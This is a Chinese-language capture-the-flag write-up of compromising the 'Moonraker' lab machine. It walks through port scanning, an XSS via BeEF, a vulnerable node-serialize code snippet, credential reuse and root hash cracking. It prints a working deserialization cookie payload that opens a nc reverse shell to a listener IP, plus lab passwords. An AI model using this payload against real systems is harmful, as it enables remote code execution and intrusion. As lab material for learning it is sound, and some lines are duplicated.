扫端口 太长了,截图放不下
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
| ssh-hostkey:
| 2048 5f:bf:c0:33:51:4f:4a:a7:4a:7e:15:80:aa:d7:2a:0b (RSA)
| 256 53:59:87:1e:a4:46:bd:a7:fd:9a:5f:f9:b7:40:9d:2f (ECDSA)
|_ 256 0d:88:d9:fa:af:08:ce:2b:13:66:a7:70:ec:49:02:10 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: MOONRAKER
3000/tcp open http Node.js Express framework
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=401
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
4369/tcp open epmd Erlang Port Mapper Daemon
| epmd-info:
| epmd_port: 4369
| nodes:
|_ couchdb: 34327
5984/tcp open couchdb?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Object Not Found
| Cache-Control: must-revalidate
| Connection: close
| Content-Length: 58
| Content-Type: application/json
| Date: Fri, 30 Nov 2018 13:10:17 GMT
| Server: CouchDB/2.2.0 (Erlang OTP/19)
| X-Couch-Request-ID: 28fe538d42
| X-CouchDB-Body-Time: 0
| {"error":"not_found","reason":"Database does not exist."}
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: must-revalidate
| Connection: close
| Content-Length: 164
| Content-Type: application/json
| Date: Fri, 30 Nov 2018 13:09:24 GMT
| Server: CouchDB/2.2.0 (Erlang OTP/19)
| X-Couch-Request-ID: 436fb4695f
| X-CouchDB-Body-Time: 0
| {"couchdb":"Welcome","version":"2.2.0","git_sha":"2a16ec4","features":["pluggable-storage-engines","scheduler"],"vendor":{"name":"The Apache Software Foundation"}}
| HTTPOptions:
| HTTP/1.0 500 Internal Server Error
| Cache-Control: must-revalidate
| Connection: close
| Content-Length: 61
| Content-Type: application/json
| Date: Fri, 30 Nov 2018 13:09:24 GMT
| Server: CouchDB/2.2.0 (Erlang OTP/19)
| X-Couch-Request-ID: 74ac865d08
| X-Couch-Stack-Hash: 1828508689
| X-CouchDB-Body-Time: 0
|_ {"error":"unknown_error","reason":"badarg","ref":1828508689}
34327/tcp open unknown
开了ssh
开了80
开了个3000端口的Node.js
开了个CouchDB。。。2.2版,没洞。。。2.1之前有任意用户创建的洞
先看看80吧
打开是个影片

 然后跳到一个网页
然后跳到一个网页
 先了解一下这个电影的背景信息
先了解一下这个电影的背景信息
007之太空城 Moonraker (1979) 007之太空城的剧情简介 · · · · · · 从美国运送英国太空船半途失去了行踪,这引起了美英两国的高度重视,于是英过军方派出了007邦德(罗杰•摩尔 Roger Moore 饰)前去追查。经过调查,007发现了这件事背后后隐藏的另一个阴谋。世界上某个组织正在在制造一种神经麻痹气体,该气体是由一种极稀有的尼格拉兰花提取出来的;当邦德在这种兰花的产地详细调查后,一个足以震惊世界的大阴谋浮出了水面。原来,该组织已经在太空中建立了一个太空城,为了称霸世界,他们准备从太空城中发射50个自行研制毒气弹袭击地球上的50个大城市。邦德发现他们的阴谋后,准备飞上太空组织他们这个疯狂的计划! ©豆瓣
挺有意思


 提交?报名信息?
貌似没啥洞啊。。。
怼个XSS上去,beef启动
提交?报名信息?
貌似没啥洞啊。。。
怼个XSS上去,beef启动
 把payload丢进去,提示管理员会在五分钟之内看???
这会时间看看别的东西
3000端口的http需要认证。。。
CouchDB要账号和密码。。。
扫目录无果。。。
翻源码无果。。。
等等吧
把payload丢进去,提示管理员会在五分钟之内看???
这会时间看看别的东西
3000端口的http需要认证。。。
CouchDB要账号和密码。。。
扫目录无果。。。
翻源码无果。。。
等等吧
等一会,XSS打回来了
 woc这啥垃圾后端,cookies都不带
转到
woc这啥垃圾后端,cookies都不带
转到/svc-inq/salesmoon-gui.php看看
 第一个没东西
第二个发现
第一个没东西
第二个发现
 什么鬼,这电影我没看过啊。。。
我咋知道它gf叫啥
什么鬼,这电影我没看过啊。。。
我咋知道它gf叫啥
我又没有
Wiki启动
https://en.wikipedia.org/wiki/Moonraker_(film)
 叫
叫Dolly
下面还有个按钮,里面是这些东西
FYI Hugo's custom page is being rebuilt over on the NodeJS server running on port 3000. Here's a snippet of the backend code for cookie input..this is once you get past the Username/password prompt.
The dev team is still creating most of the front end, but we will have to "secure the code" since we're now not only tasked with sales, but also secure code review. How do they expect to offer all of these extra services without hiring more ppl? Never thought I'd be a nerdy "coder"!
Here's the snippet, you'll need nodejs and other stuff to run. It looks good to me so I've pushed to prod...
//Stuff to import
var express = require('express');
var cookieParser = require('cookie-parser');
var escape = require('escape-html');
var serialize = require('node-serialize');
var app = express();
// Here's the function they want reviewed...
// I think it decodes the weird cookie string and runs it, prints it, sets it or idk.
app.get('/', function(req, res) {
if (req.cookies.profile) {
var str = new Buffer(req.cookies.profile, 'base64').toString();
var obj = serialize.unserialize(str);
if (obj.username) {
res.send("Stuff here then print out username.. " + escape(obj.username)");
}
} else {
res.cookie('profile', "eyJ1c2VybmFtZSI6Imh1Z28ifQ==", {
maxAge: 900000,
httpOnly: true
});
}
});
app.listen(3000);
node-serialize明摆着的反序列化。。。
回顾一下之前收集的信息
3000端口有个登录
CouchDB有个登录
使用凭据jaws:dollyx99
成功登录
 翻数据库
翻数据库
 里面没东西
里面没东西
 这是个。。。监控?
这是个。。。监控?
 接着翻
接着翻
 Offer letter里面有。。。用户名和密码
拿这些凭据尝试登录3000端口,发现用户hugo成功登录
结合之前发现的源码,准备抓包,搞RCE
Burpsuite启动
Offer letter里面有。。。用户名和密码
拿这些凭据尝试登录3000端口,发现用户hugo成功登录
结合之前发现的源码,准备抓包,搞RCE
Burpsuite启动

{"username":"_$$ND_FUNC$$_function (){require(\"child_process\").exec(\"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.20.146 4442 >/tmp/f\")}()"}
怼进cookies
打开监听
 得到一个shell
得到一个shell
 准备提权
内核是4.9
suid没东西
计划任务,sudoers没东西
看看
准备提权
内核是4.9
suid没东西
计划任务,sudoers没东西
看看.bash_history

 发现local.ini
find找找,发现是CouchDB的配置文件
cat出来看看
发现local.ini
find找找,发现是CouchDB的配置文件
cat出来看看

su hugo
成功跳到hugo用户
 翻翻邮件
翻翻邮件
From moonrakertech@moonraker.localdomain Fri Oct 5 19:11:17 2018
Return-Path: <moonrakertech@moonraker.localdomain>
X-Original-To: hugo@moonraker.localdomain
Delivered-To: hugo@moonraker.localdomain
Received: by moonraker.localdomain (Postfix, from userid 1003)
id 81CA720405; Fri, 5 Oct 2018 19:11:17 -0400 (EDT)
To: hugo@moonraker.localdomain
Subject: RE:Root Access
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <20181005231117.81CA720405@moonraker.localdomain>
Date: Fri, 5 Oct 2018 19:11:17 -0400 (EDT)
From: moonrakertech@moonraker.localdomain
Mr. Hugo Drax, I don't care if you're the president of the United States, You will need to create a ticket for this request. Do you not understand the IT request process or do we need to require more mandatory online training?
From moonrakertech@moonraker.localdomain Fri Oct 5 19:39:51 2018
Return-Path: <moonrakertech@moonraker.localdomain>
X-Original-To: hugo@moonraker.localdomain
Delivered-To: hugo@moonraker.localdomain
Received: by moonraker.localdomain (Postfix, from userid 1003)
id DEF0A20410; Fri, 5 Oct 2018 19:39:51 -0400 (EDT)
To: hugo@moonraker.localdomain
Subject: RE:RE:RE:Root Access
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <20181005233951.DEF0A20410@moonraker.localdomain>
Date: Fri, 5 Oct 2018 19:39:51 -0400 (EDT)
From: moonrakertech@moonraker.localdomain
Hugo...I'm being given a reward huh? Finally some well deserved recognition! Also this better come with a bump in pay otherwise I'm not afraid to give you a piece of my mind! See you outside of the Decompression Chamber shortly as per your request...I'm expecting the Award to be in hand as I don't like to get up from me desk.
Also your ticket has been complete. Since I'm feeling nice today, I'm including the password here in its native hash and not in the ticket. BTW this is the old password hash, the new one is the same + "VR00M" without quotes.
Have fun with the decryption process "Boss"! Haha!
root:$6$auLf9y8f$qgi63MGYQGnnk6.6ktcZIMpROPMqMXMEM7JufH1aTIApIPIZZu7yRjfIcZ1pELNoeMM7sIwCrVmMCjNYJRRGf/:17809:0:99999:7:::
From hr@moonraker.localdomain Fri Oct 5 20:24:20 2018
Return-Path: <hr@moonraker.localdomain>
X-Original-To: hugo@moonraker.localdomain
Delivered-To: hugo@moonraker.localdomain
Received: by moonraker.localdomain (Postfix, from userid 1000)
id 2412120452; Fri, 5 Oct 2018 20:24:20 -0400 (EDT)
To: hugo@moonraker.localdomain
Subject: Decompression Accident
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <20181006002420.2412120452@moonraker.localdomain>
Date: Fri, 5 Oct 2018 20:24:20 -0400 (EDT)
From: hr@moonraker.localdomain
Mr. Hugo, since you were a witness to Moonrakertech's accident, you'll have to write up a statement. Just stick to the basics like we talked about. Jaws deleted the camera footage, and there were no witnesses.
得到root的哈希
john跑一下
 所以
所以root:cyberVR00M
成功登录

拿到flag